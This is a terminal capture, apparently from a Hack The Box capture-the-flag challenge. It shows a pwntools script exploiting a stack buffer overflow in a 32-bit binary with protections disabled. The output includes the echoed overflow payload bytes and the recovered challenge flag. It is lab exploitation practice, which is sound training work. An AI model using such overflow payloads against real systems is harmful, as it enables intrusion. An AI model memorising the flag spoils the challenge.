 ┌──(kali㉿kali)-[~/Documents/htb/challenges/Diablos]
└─$ python3 testoverflow.py
[*] '/home/kali/Documents/htb/challenges/Diablos/vuln'
[*] '/home/kali/Documents/htb/challenges/Diablos/vuln'
[*] '/home/kali/Documents/htb/challenges/Diablos/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0×8048000)
RWX: Has RWX segments
[+] Opening connection to 142.93.45.159 on port 31277: Done
/home/kali/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
\xd0\xde\xc0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe2\x9\x90\x90\x90\x90\xde
HTB{0ur_Buff3r_1s_not_healthy}[*] Got EOF while reading in interactive
$